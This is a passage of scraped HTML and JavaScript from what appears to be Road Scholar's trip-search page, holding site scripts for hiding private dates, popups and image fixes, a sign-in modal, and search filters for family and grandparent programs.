});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates')) {
                for (let tripDate of document.querySelectorAll(`.tin-button[data-trip-date-id='a2q5c000000iEUfAAM']`)) {
                    tripDate.classList.remove('tin-button');
                    tripDate.innerHTML = 'Private Group';
                }
            }
        });
</script></div><div><style>
article.afloat-row:has([data-trip-date-id='a2qQh000001XTInIAO']),
article.afloat-row:has([data-trip-date-id='a2qQh000001r7POIAY']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6e9IAA']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6avIAA']),
article.afloat-row:has([data-trip-date-id='a2qQh00000213IrIAI'])
{
    display: none;
}
</style></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber == 21453 && tab.includes('dates')) {
                const singleBtn = document.querySelector(`.osb-button[data-room-type='Single']`);
                if(singleBtn) {
                    singleBtn.click();
                }
            }
        });
</script></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"7c5467cb733c42e083196b872fd0247e","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-60531831" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><div class="faceted-search-page"><div class="row g-0"><div class="col-12"><div class="row align-items-start g-0"><div class="facet-sidebar col-12 col-lg-4 col-xl-3 p-lg-3"><div class="text-search-facet p-3"><div class="d-flex flex-row d-lg-none justify-content-between mb-3 align-items-center"><div class="total-trips"><span class="trip-count">3</span>
                                        <span class="trip-count-text">Adventures</span></div>
                                    <button class="btn btn-primary-inverted" tabindex="0" type="button" aria-label="reset">Reset</button></div>
                            <div class="input-group mb-3"><input class="form-control" type="text" placeholder="Enter your search here" aria-label="Enter your search here" value="" /><div class="input-group-append d-lg-none"><button class="btn btn-danger text-white" tabindex="0" role="button" aria-label="refresh"><span class="icon-uniE7E3"></span></button></div></div>
    <button class="btn btn-danger w-100 d-none d-lg-block" tabindex="0" role="button" aria-label="search">Search</button>
                            <div class="row d-lg-none"><label class="col-6 mobile-arrow-btn"><button class="btn btn-primary w-100" tabindex="0" role="button" aria-label="open mobile filters">
                                        Filter
                                    </button>
                                    <span class="icon-uniE822 ms-2 btn-arrow-append"></span></label>
                                <label class="col-6 mobile-arrow-btn"><select class="btn btn-primary h-100 w-100" value="relevance|asc"><option value="relevance|asc" selected>Relevance</option><option value="mostPopular|asc">Most Popular</option><option value="TripStartPrice|asc">Price (Low to High)</option><option value="TripStartPrice|desc">Price (High to Low)</option><option value="MostUpComingStartDate|asc">Earliest Departure Date</option><option value="title|asc">Title Asc</option><option value="title|desc">Title Desc</option></select>
                                    <span class="icon-uniE822 ms-2 btn-arrow-append"></span></label></div></div>
                        <div class="facet-menu d-none d-lg-flex flex-column px-lg-2"><div class="d-flex flex-row justify-content-between align-items-center d-lg-none bg-tangaroa text-white p-3 position-sticky fixed-top"><span class>Filter Your Search</span>
                                <span class="float-end" style="font-size: 16px; cursor: pointer;" tabindex="0" role="button" aria-label="close"><span class="me-2">Close</span>
                                    <span class="icon-uniE809 float-end"></span></span></div>
                            <article class="facet-accordion" id="facet-accordion-destination"><div class="facet-header" tabindex="0" role="button" aria-label="open"><span class="facet-icon icon-uniE856"></span>
        <span class="facet-title ">Destinations</span>
        <span class="facet-title selected d-none"></span>
        <span class="facet-clear icon-uniE8C2 d-none" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="reset"></span>
        <span class="icon-uniE803 float-end " style="font-size: 20px;"></span></div>
    <div class=" blazor-collapse no-transition  "></div></article>

                            <article class="facet-accordion" id="facet-accordion-interest"><div class="facet-header" tabindex="0" role="button" aria-label="open"><span class="facet-icon icon-uniE845"></span>
        <span class="facet-title ">interests</span>
        <span class="facet-title selected d-none"></span>
        <span class="facet-clear icon-uniE8C2 d-none" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="reset"></span>
        <span class="icon-uniE803 float-end " style="font-size: 20px;"></span></div>
    <div class=" blazor-collapse no-transition  "></div></article>

                            <article class="facet-accordion" id="facet-accordion-date"><div class="facet-header" tabindex="0" role="button" aria-label="open"><span class="facet-icon icon-uniE7D7"></span>
        <span class="facet-title ">Date Range</span>
        <span class="facet-title selected d-none"></span>
        <span class="facet-clear icon-uniE8C2 d-none" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="reset"></span>
        <span class="icon-uniE803 float-end " style="font-size: 20px;"></span></div>
    <div class=" blazor-collapse no-transition  "><div class="date-picker-native"><div class="custom-date-explanation py-2">The programs you see will begin and end within the start and end dates you selected. Expand your dates to see programs that may begin earlier or end later.</div>
        <div class="d-flex flex-column justify-content-between py-3 px-1"><div class="w-100 mb-3"><label for="dateFacetStartDate">Start Date</label>
                <input id="dateFacetStartDate" type="date" class="form-control" min="2026-01-20" /></div>
            <div class="w-100"><label for="dateFacetEndDate">End Date</label>
                <input id="dateFacetEndDate" type="date" class="form-control" /></div></div></div></div></article>

                            <article class="facet-accordion" id="facet-accordion-activity-level"><div class="facet-header" tabindex="0" role="button" aria-label="open"><span class="facet-icon icon-uniE859"></span>
        <span class="facet-title ">activity level</span>
        <span class="facet-title selected d-none"></span>
        <span class="facet-clear icon-uniE8C2 d-none" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="reset"></span>
        <span class="icon-uniE803 float-end " style="font-size: 20px;"></span></div>
    <div class=" blazor-collapse no-transition  "><div class="adventures-container"><div class="traditional"><div class="adventures-container-item">Traditional Adventures</div>
                <div class="adventures-container-item" data-value="Easy Going"><span class="checkBox " tabindex="0" role="button" aria-label="choose activity level"><span class="checkBox-v icon-uniE808"></span></span>
            <span class="activity-level-container  " title="Easy Going"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                <div class="adventures-container-item" data-value="On Your Feet"><span class="checkBox " tabindex="0" role="button" aria-label="choose activity level"><span class="checkBox-v icon-uniE808"></span></span>
            <span class="activity-level-container  " title="On Your Feet"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                <div class="adventures-container-item" data-value="Keep the Pace"><span class="checkBox " tabindex="0" role="button" aria-label="choose activity level"><span class="checkBox-v icon-uniE808"></span></span>
            <span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                <div class="adventures-container-item" data-value="Let&#x27;s Go!"><span class="checkBox " tabindex="0" role="button" aria-label="choose activity level"><span class="checkBox-v icon-uniE808"></span></span>
            <span class="activity-level-container  " title="Let&#x27;s Go!"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div></div>
            <div class="outdoor"><div class="adventures-container-item">Outdoor Adventures</div>
                <div class="adventures-container-item" data-value="Outdoor: No Sweat"><span class="checkBox " tabindex="0" role="button" aria-label="choose activity level"><span class="checkBox-v icon-uniE808"></span></span>
            <span class="activity-level-container  " title="Outdoor: No Sweat"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar outdoor"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                <div class="adventures-container-item" data-value="Outdoor: Spirited"><span class="checkBox " tabindex="0" role="button" aria-label="choose activity level"><span class="checkBox-v icon-uniE808"></span></span>
            <span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                <div class="adventures-container-item" data-value="Outdoor: Challenging"><span class="checkBox " tabindex="0" role="button" aria-label="choose activity level"><span class="checkBox-v icon-uniE808"></span></span>
            <span class="activity-level-container  " title="Outdoor: Challenging"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-hard"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                <div class="adventures-container-item" data-value="Outdoor: Choose Your Pace"><span class="checkBox " tabindex="0" role="button" aria-label="choose activity level"><span class="checkBox-v icon-uniE808"></span></span>
            <span class="activity-level-container  " title="Outdoor: Choose Your Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar icon-hiker outdoor outdoor-hard"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 " __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div></div></div></div></article>

                            <article class="facet-accordion" id="facet-accordion-duration"><div class="facet-header" tabindex="0" role="button" aria-label="open"><span class="facet-icon icon-uniE86C"></span>
        <span class="facet-title ">duration</span>
        <span class="facet-title selected d-none"></span>
        <span class="facet-clear icon-uniE8C2 d-none" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="reset"></span>
        <span class="icon-uniE803 float-end " style="font-size: 20px;"></span></div>
    <div class=" blazor-collapse no-transition  "></div></article>

                            <article class="facet-accordion" id="facet-accordion-price"><div class="facet-header" tabindex="0" role="button" aria-label="open"><span class="facet-icon icon-uniE7EC"></span>
        <span class="facet-title ">Price Range</span>
        <span class="facet-title selected d-none"></span>
        <span class="facet-clear icon-uniE8C2 d-none" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="reset"></span>
        <span class="icon-uniE803 float-end " style="font-size: 20px;"></span></div>
    <div class=" blazor-collapse no-transition  "></div></article>

                            <article class="facet-accordion" id="facet-accordion-group-size-type"><div class="facet-header" tabindex="0" role="button" aria-label="open"><span class="facet-icon icon-uniE872"></span>
        <span class="facet-title d-none">Group Structure</span>
        <span class="facet-title selected ">Grandparent, Family Programs, Ages 6-8</span>
        <span class="facet-clear icon-uniE8C2 " __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="reset"></span>
        <span class="icon-uniE803 float-end " style="font-size: 20px;"></span></div>
    <div class=" blazor-collapse no-transition  "><div class="js-collections-intergen component-intergen-dropdown for-single-child d-block"><div class="intergen-dropdowns intergen-dropdowns--single no-border d-none"><div class="intergen-dropdown-container"><div class="has-single-child row g-0 align-items-end"><div class="intergen-dropdown-col min-age col col-md-6 text-start"><label class="label p-0">Child&#x2019;s Age</label>
                            <div class="select-age-dropdown"><div class="selectbox ddb-container sort w-100 " tabindex="0" role="button" aria-label="toggle"><div class="sb-label ddb-button"><div class="sb-text ddb-text">6 yrs</div>
        <div class="sb-arrow icon-uniE7AD"></div></div>
    <ul class="sb-list ddb-list "><li data-type="intergenminage" data-value="5" class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">5</li><li data-type="intergenminage" data-value="6" class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">6</li><li data-type="intergenminage" data-value="7" class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">7</li><li data-type="intergenminage" data-value="8" class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">8</li><li data-type="intergenminage" data-value="9" class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">9</li><li data-type="intergenminage" data-value="10" class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">10</li><li data-type="intergenminage" data-value="11" class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">11</li><li data-type="intergenminage" data-value="12" class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">12</li><li data-type="intergenminage" data-value="13" class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">13</li><li data-type="intergenminage" data-value="14" class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">14</li><li data-type="intergenminage" data-value="15" class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">15</li><li data-type="intergenminage" data-value="16" class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">16</li><li data-type="intergenminage" data-value="17" class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">17</li><li data-type="intergenminage" data-value="18" class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">18</li></ul></div></div></div>
                        <div class="intergen-dropdown-col toggle col-6 col-md-6" tabindex="0" role="button" aria-label="show multiple"><span class="intergen-dropdown-child-state">Traveling with 2 or more children</span></div></div></div></div>

            <div class="intergen-dropdowns intergen-dropdowns--multiple no-border "><div class="has-multiple-children row g-0 align-items-end"><div class="intergen-dropdown-col col col-md-6 text-start pe-3"><label class="label p-0">Youngest Child</label>
                        <div class="select-age-dropdown"><div class="selectbox ddb-container sort w-100 " tabindex="0" role="button" aria-label="toggle"><div class="sb-label ddb-button"><div class="sb-text ddb-text">6 yrs</div>
        <div class="sb-arrow icon-uniE7AD"></div></div>
    <ul class="sb-list ddb-list "><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">5</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">6</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">7</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">8</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">9</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">10</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">11</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">12</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">13</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">14</li></ul></div></div></div>

                    <div class="intergen-dropdown-col col col-md-6 text-start"><label class="label p-0">Oldest Child</label>
                        <div class="select-age-dropdown"><div class="selectbox ddb-container sort w-100 " tabindex="0" role="button" aria-label="toggle"><div class="sb-label ddb-button"><div class="sb-text ddb-text">8 yrs</div>
        <div class="sb-arrow icon-uniE7AD"></div></div>
    <ul class="sb-list ddb-list "><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">8</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">9</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">10</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">11</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">12</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">13</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">14</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">15</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">16</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">17</li><li class="fs-list-item intergen-dropdown-item" tabindex="0" role="button" aria-label="select option">18</li></ul></div></div></div>

                    <div class="intergen-dropdown-col col-12 toggle-btn" tabindex="0" role="button" aria-label="expand"><span class="intergen-dropdown-child-state">Only 1 child</span></div></div></div></div><div class="fs-list-item trip-card-group-size-type-filter-item" data-filter-type="quicktags" data-value="Grandparent"><span class="checkBox checked"><span class="checkBox-v icon-uniE808"></span></span>
                <span class="trip-card-filter-text">Grandparent</span></div><div class="fs-list-item trip-card-group-size-type-filter-item" data-filter-type="quicktags" data-value="Family Programs"><span class="checkBox checked"><span class="checkBox-v icon-uniE808"></span></span>
                <span class="trip-card-filter-text">Family Programs</span></div><div class="fs-list-item trip-card-group-size-type-filter-item" data-filter-type="tags" data-value="Small Group" tabindex="0" role="button" aria-label="expand"><span class="checkBox "><span class="checkBox-v icon-uniE808"></span></span>
                <span class="trip-card-filter-text">Small Group</span></div><div class="fs-list-item trip-card-group-size-type-filter-item" data-filter-type="tags" data-value="Micro Group" tabindex="0" role="button" aria-label="expand"><span class="checkBox "><span class="checkBox-v icon-uniE808"></span></span>
                <span class="trip-card-filter-text">Micro Group</span></div><div class="fs-list-item trip-card-group-size-type-filter-item" data-filter-type="tags" data-value="Women Only" tabindex="0" role="button" aria-label="expand"><span class="checkBox "><span class="checkBox-v icon-uniE808"></span></span>
                <span class="trip-card-filter-text">Women Only</span></div><div class="fs-list-item trip-card-group-size-type-filter-item" data-filter-type="tags" data-value="Solo Travelers Only" tabindex="0" role="button" aria-label="expand"><span class="checkBox "><span class="checkBox-v icon-uniE808"></span></span>
                <span class="trip-card-filter-text">Solo (Men and Women)</span></div><div class="fs-list-item trip-card-group-size-type-filter-item" data-filter-type="tags" data-value="Solo Women Travelers Only" tabindex="0" role="button" aria-label="expand"><span class="checkBox "><span class="checkBox-v icon-uniE808"></span></span>
                <span class="trip-card-filter-text">Solo (Women Only)</span></div></div></article>

                            <article class="facet-accordion" id="facet-accordion-special-offers"><div class="facet-header" tabindex="0" role="button" aria-label="open"><span class="facet-icon icon-uniE853"></span>
        <span class="facet-title ">Special Offers</span>
        <span class="facet-title selected d-none"></span>
        <span class="facet-clear icon-uniE8C2 d-none" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="reset"></span>
        <span class="icon-uniE803 float-end " style="font-size: 20px;"></span></div>
    <div class=" blazor-collapse no-transition  "></div></article>

                            <article class="facet-accordion" id="facet-accordion-availability"><div class="facet-header" tabindex="0" role="button" aria-label="open"><span class="facet-icon icon-uniE7B1"></span>
        <span class="facet-title ">Availability</span>
        <span class="facet-title selected d-none"></span>
        <span class="facet-clear icon-uniE8C2 d-none" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="reset"></span>
        <span class="icon-uniE803 float-end " style="font-size: 20px;"></span></div>
    <div class=" blazor-collapse no-transition  "><div class="fs-list-item trip-card-group-size-type-filter-item" tabindex="0" role="button" aria-label="search available dates only"><span class="checkBox "><span class="checkBox-v icon-uniE808"></span></span>
        <span class="trip-card-filter-text">Has Availability (All Room Types)</span></div>
    <div class="fs-list-item trip-card-group-size-type-filter-item" tabindex="0" role="button" aria-label="search for single"><span class="checkBox "><span class="checkBox-v icon-uniE808"></span></span>
        <span class="trip-card-filter-text">Has Single Room Availability</span></div>
    <div class="fs-list-item trip-card-group-size-type-filter-item" tabindex="0" role="button" aria-label="search for double"><span class="checkBox "><span class="checkBox-v icon-uniE808"></span></span>
        <span class="trip-card-filter-text">Has Double Room Availability</span></div></div></article>

                            <article class="facet-accordion" id="facet-accordion-diet"><div class="facet-header" tabindex="0" role="button" aria-label="open"><span class="facet-icon icon-uniE82D"></span>
        <span class="facet-title ">Dietary Preference</span>
        <span class="facet-title selected d-none"></span>
        <span class="facet-clear icon-uniE8C2 d-none" __internal_stopPropagation_onclick tabindex="0" role="button" aria-label="reset"></span>
        <span class="icon-uniE803 float-end " style="font-size: 20px;"></span></div>
    <div class=" blazor-collapse no-transition  "></div></article>

                            <article class="facet-accordion" id="facet-accordion-exclusion"><div class="facet-header" tabindex="0" role="button" aria-label="open"><span class="facet-icon icon-uniE8CB"></span>
